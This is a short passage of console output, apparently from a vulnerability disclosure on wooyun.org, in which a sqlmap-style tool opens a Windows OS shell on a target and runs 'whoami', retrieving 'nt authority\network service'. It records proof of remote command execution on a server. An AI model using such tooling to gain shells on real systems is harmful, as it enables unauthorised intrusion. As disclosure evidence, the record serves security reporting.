 em command execution
[14:59:08] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:59:11] [INFO] retrieved: 2
[14:59:13] [INFO] retrieved: nt authority\network service
[15:00:52] [INFO] retrieved:
command standard output:    'nt authority\network service'
os-shell>
www.wooyun.org